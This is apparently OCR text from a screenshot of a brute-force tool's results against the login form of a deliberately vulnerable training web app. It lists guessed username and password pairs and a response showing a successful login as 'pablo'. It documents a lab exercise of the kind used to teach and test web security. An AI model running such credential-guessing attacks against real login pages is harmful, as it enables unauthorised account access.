 Request Payload 1 Payload 2 Status code
16 gordonb pass 200
17 abcd pass 200
18 12345 pass 200
19 pablo pass 200
20 abcdefghijklmnopqrstuvwxyz pass 200
21 admin letmein 200
22 user letmein 200
23 username letmein 200
24 lucas letmein 200
25 gordon letmein 200
26 gordonb letmein 200
27 abcd letmein 200
28 12345 letmein 200
29 pablo letmein 200
30 abcdefghijklmnopqrstuvwxyz letmein 200
Request Response
Pretty Raw Hex Render
76 <h2>Login</h2>
77
78 <form action="#" method="GET">
79 Username:<br />
80 <input type="text" name="username"><br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password"><br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>Welcome to the password protected area pablo</p><img src="/hackable/users/pablo.jpg" />
88 </div>
89
90 <h2>More Information</h2>